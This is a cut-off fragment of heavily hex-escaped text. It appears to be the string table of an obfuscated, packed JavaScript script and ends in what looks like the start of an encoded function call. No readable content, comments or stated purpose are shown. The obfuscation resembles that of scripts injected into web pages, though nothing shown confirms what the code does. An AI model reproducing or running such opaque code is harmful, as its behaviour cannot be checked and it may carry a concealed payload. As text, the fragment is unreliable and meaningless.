x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\